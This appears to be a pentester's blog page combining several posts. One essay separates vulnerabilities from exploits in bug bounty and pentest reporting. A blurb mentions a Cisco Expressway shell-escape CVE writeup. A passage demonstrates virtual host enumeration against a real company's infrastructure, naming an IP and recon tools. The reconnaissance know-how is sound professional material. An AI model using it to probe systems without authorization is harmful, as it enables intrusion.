There is a growing trend in cybersecurity to hate on vulnerability reports, pentests, bug bounty, and security research. We’ve entered an era where AI-driven LLM slop accelerates this process. It’s simply easier to discount “vulnerabilities”.
Companies are swamped by CVEs and low quality “beg-bounty” reports. It’s fair to say that it’s difficult for vulnerability management and application security teams to stay on top of all of the information.
Adding insult to injury, inexperienced people are often laughed off for reporting missing security best practices.
What Actually is a Vulnerability?
This term ends up being a large catch-all and often interpreted incorrectly. Wikipedia’s definition is fairly good:
A vulnerability is a flaw or weaknesses in a system’s design, implementation, or management that can be exploited by a malicious actor to compromise its security.1
Many issues arise from being overly generous or narrow with this definition.
An overly broad claim may be that everything is a vulnerability. An attacker could possibly benefit from a weakness, regardless of direct or indirect exploitability (I benefit from ABC, but in order to use this information/weakness I need XYZ).
A narrow definition may claim that vulnerabilities need to be exploitable to be valid.
In the overly broad case, there has to be an acceptable level of risk. Is it a vulnerability for a company to simply have a web server exposed to the internet? By definition, yes, it might be able to be exploited and therefore have some risk associated with simply being exposed. The outstanding question should be: Is that a vulnerability that should be reported?
In the narrow case, this leads to a naive approach that no one is capable of using the issue to their benefit. Are you certain that this bug couldn’t be exploited by an attacker with infinite resources (time, money, people, etc)?
Understandably, these lead to some frustrations when someone claims something is a vulnerability and another party disagrees.
Exploits
Similarly, let’s take the definition for an exploit:
An exploit is a method or piece of code that takes advantage of vulnerabilities in software, applications, networks, operating systems, or hardware, typically for malicious purposes.2
This means that an exploit can be a technique or usage of a known vulnerability. An exploit requires action, rather than something that can be passively observed.

Who Reports What?
What Needs to Change?
The information security community needs to correct our language.
Bug Bounty platforms typically only accept exploits, not vulnerabilities. Platforms/programs need to be explicit about what is accepted.
It’s perfectly okay for some companies to accept vulnerability reports and for others to require proof of exploitation. Companies need to use clear language in their security policies (Ex: security.txt).
Different scoring mechanisms than CVSS are needed for unexploited weaknesses. Fudging CVSS vectors through broad interpretations undermines trust and authority.
If our community can’t correctly explain the difference between vulnerabilities and exploits, then what hope do developers and other tech-related positions have trying to understand what is reported?
Additionally, instead of aggressively blocking offensive security tooling by LLMs, work needs to be done to help teach LLMs about vulnerabilities and exploits. This will reduce AI-slop on the bug bounty side. Companies should be using AI to help cut through the noise and prioritize issues according to their goals.
Example Security Policies
A brief example of a security policy for a company wishing to only receive exploits:
Company ABC is focused on accepting exploit reports. Ensure that a working proof of concept is provided and an explanation regarding what direct harm the exploit allows for. Please include any limitations that an attacker would need to take into consideration. We do not accept missing security best practices unless they are used as part of an exploit.
Compared against a company that is okay accepting either type of security report:
Company XYZ accepts vulnerability and exploit reports. We value insights from the security community and understand that exploitation can sometimes be tricky. It’s up to our discretion how we prioritize and reward vulnerabilities and exploits. Please share any applicable details and steps to reproduce. Our security team will assist with determining the overall security impact.
Why Care About Vulnerabilities?
Vulnerabilities without a demonstrated exploit are still vulnerabilities. Every person, project, organization, enterprise, etc. can establish what type of security issues they do and do not care about.
Many organizations care deeply about defense in depth. These companies and people understand that weaknesses can compound the severity of an exploit, so it’s often worth hardening their systems instead of waiting for an exploit.
Being unaware of a vulnerability is ultimately worse than risk acceptance/deference. Negligence is worse than missing accountability.
Closing Thoughts
Offensive security needs to be on the same page regarding who reports what and why. Undermining adjacent roles hurts our community’s credibility.
Not every vulnerability needs to be fixed. I have seen small bugs that would cost millions to fix due to poor architecture decisions. Compliance and auditors need to have appropriate levels of grace.
To Pentesters: Work to find or create an industry common scoring mechanism for unexploited weaknesses. Reserve CVSS for exploits.
To Bug Bounty Hunters: Help vocalize to inexperienced folk the difference between vulnerabilities and exploits. Share that “XYZ would be appropriate to report on a pentest but not on most bug bounty programs.”
Personal opinion: Bug Bounty platforms try to bridge the gap between pentesting and bug bounty with Pentesting-as-a-Service (PTaaS). Most bug bounty hunters (who perform the PTaaS testing) will typically not report passive vulnerabilities or bugs they didn’t exploit, so it’s highly variable to consider the results equivalent to a pentest. On the flip side, many web pentesters don’t practice exploiting issues in-depth and as a result often struggle on bug bounty platforms. Consider the background of “who” is performing assessments and ensure their methodology and results align with your organization’s goals.
This CVE chained together several vulnerabilities to accomplish a restricted shell escape and perform a privilege escalation in Cisco Expressway. I share details on how the exploit came together, several pitfalls, and considerations for different deployments.
The full writeup can be found on the State Farm Engineering blog:
I have been a pentester for several years and have gotten to see my fair share of other pentesters and consultants work. As with most people in the security community, I’ve learned a tremendous amount from others. This blog post was sparked by a gap I commonly see during network pentests, which is that the pentesters forget virtual host fuzzing after observing that many domains resolve to a single or couple of IP(s).
As an example, let’s say you were given the range 10.15.1.0/24 to test. In that range you find the following hosts are online:
At this point you should be running a reverse DNS lookup on each of those IPs to see what domain names are correlated to an IP. You may also perform certificate scraping on TLS enabled ports to grab a few more domain names. Let’s say you gather that data and come back with the following:
The 10.15.1.50 host has 3 domains associated with it along with a wildcard certificate. This doesn’t guarantee there are additional host names that the server will respond to, but it might indicate there are subdomains with that suffix. Normally you’d want to take all these domain names and run them through Aquatone or maybe httpx to see if there is a difference in response.
To continue with the example, let’s say you noticed that https://app1.wya.pl looked very different than https://app2.wya.pl.
How does that work? Aren’t they on the same IP address?
Virtual hosting is a concept that allows individual servers to differentiate between different hostnames. This means that a single IP could respond to many domain names and serve different content depending on what was requested. This can be used in Apache, Nginx, load balancers, and more.
Essentially the server administrator configures a default route for unknown hostnames along with the primary one. They would then configure additional routes for other hostnames and serve that content when requested properly. The DNS server would typically be configured with entries for all hostnames the server accepts corresponding to the server’s IP.
In practice what does this look like? When everything is set up properly, as a user on the example network I should be able to go to https://app1.wya.pl and https://app2.wya.pl in a browser. The DNS lookup would succeed and resolve to 10.15.1.50. The browser would send the HTTPS request with the Host header set to app1.wya.pl or app2.wya.pl. The server would respond with the content for the requested hostname.
Cool, so why is this a big deal? Why do pentesters miss this?
The answer is always DNS.
In large organizations there are many teams that come together to architect a network and deploy applications. Rarely does any individual own the whole process required to get a domain name and certificate, manage the deployment server, deploy the code, and serve the content.
Often times a wildcard certificate will be deployed to a server to allow for dynamic sets of applications. The server owner doesn’t need to reconfigure the server every time a new app is created or an old one is removed. The server will attempt to route any HTTP request to the requested hostname. If it can’t find the server, then it will return the default route.
Network admins will choose most of the time to not publish the DNS records for internal applications to their external DNS server. Internal apps can resolve the servers they need to talk to fine. In most cases it’s possible for an externally facing server to be able to communicate with internal services.
Real World Example
So far I’ve done a lot of talking about what virtual hosts are. My hope is that through a real example you will see why this is important to do and why it can pay off. For this example, I’ll demonstrate virtual host enumeration on Ford, which has a VDP listed here: https://hackerone.com/ford. I’ll note that this is not a vulnerability in itself, but a technique that can be used to find additional hosts that may have not yet been tested.
Pivotal Cloud Foundry (PCF) (now part of Tanzu) is a common way to deploy apps at large organizations. The route handler used by PCF is the gorouter. PCF can be a high reward target for virtual host enumeration because of the way gorouter works.



Within Ford’s ASN exists the IP 19.12.96.10. If you had sent an HTTPS request to this IP, you’d see the following:

PCF has several clear indicators, such as the “404 Not Found: Requested route (‘…’) does not exist.” and the X-Cf-Routererror header. If you happen to do an nslookup on this IP you can see that it is indeed associated with Ford:

Let’s say you have a list of domains related to this company. In an internal pentest, you may have access to this data or you can scrape a source version control service like GitHub for domains. The Chaos dataset from ProjectDiscovery is a great starting point for public programs:
I’ll go ahead and throw all ford.com domains through dnsx to see what resolves to this IP we are testing.

Only a single result! Isn’t that a bit weird? We saw earlier that an nslookup resolved pcf3-vip-chiadc01-rprxy1-19.chi.ford.com to that IP as well. Let’s see what results we get if we send an HTTPS request to that IP with each hostname:
Nothing on both domains! Bummer.
